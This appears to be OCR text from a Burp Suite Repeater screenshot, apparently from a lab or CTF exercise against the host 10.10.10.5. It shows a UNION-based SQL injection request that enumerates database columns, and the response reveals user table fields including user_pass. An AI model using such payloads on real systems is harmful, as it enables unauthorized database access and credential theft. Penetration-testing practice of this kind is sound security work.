 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://10.10.10.5 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 GET /index.html?page=blog&title=Blog&id=
1+union+select+null,CONCAT(CAST(table_name+AS+CHAR),'%3a',CAST(column_name+AS+CHAR)),null,null,null+from+infor
mation_schema.columns+where+CAST(table_schema+AS+CHAR)+in+(0x65686b73)--+- HTTP/1.1
2 Host: 10.10.10.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.5/index.html?page=blog&title=Blog
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
user:user_id
Posted on by
user:user_name
Posted on by
user:user_pass
Posted on by
Done 2,538 bytes | 3 millis